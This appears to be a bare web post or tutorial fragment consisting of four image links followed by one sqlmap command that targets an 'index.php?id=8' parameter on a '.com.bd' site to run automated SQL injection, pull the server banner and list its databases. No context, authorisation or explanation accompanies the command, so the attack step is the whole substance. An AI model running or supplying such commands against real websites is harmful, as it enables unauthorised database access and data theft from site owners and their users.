 sqlmap -u "https://target.com.bd/index.php?id=8" --batch --banner --dbs